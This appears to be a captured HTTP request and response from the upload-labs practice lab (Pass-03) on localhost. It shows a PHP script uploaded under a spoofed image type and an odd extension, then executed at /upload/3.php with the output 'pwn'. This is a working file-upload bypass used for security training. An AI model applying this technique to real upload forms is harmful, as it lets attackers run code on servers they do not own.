 Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------392310164949
Content-Length: 307
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------392310164949
Content-Disposition: form-data; name="upload_file"; filename="3.<<<"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------392310164949
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------392310164949-
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return c
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3.<<<" width="250px" /> </div>
</li>
</ol>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/3.php
pwn